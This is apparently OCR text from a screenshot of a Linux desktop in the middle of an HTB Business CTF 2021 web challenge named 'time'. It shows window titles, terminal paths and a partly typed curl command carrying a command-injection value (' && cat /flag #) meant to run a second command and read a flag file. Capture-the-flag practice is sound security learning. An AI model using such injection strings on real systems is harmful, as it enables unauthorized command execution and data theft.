 Time - Google Chrome
~/htbbizctf2021/web/ti...
john@ubuntu-vm: ~/htb...
EN
Mon 26 Jul, 16:25
john
john@ubuntu-vm: ~/htbbizctf2021/web/time_COMPLETE/yt/web_time/challenge
john@ubuntu-vm: ~/htbbizctf2021/web/time_COMPLETE/yt/web_time/challenge 68x18
john@ubuntu-vm:~/htbbizctf2021/web/time_COMPLETE/yt/web_time/challen
ge$ curl ' && cat /flag #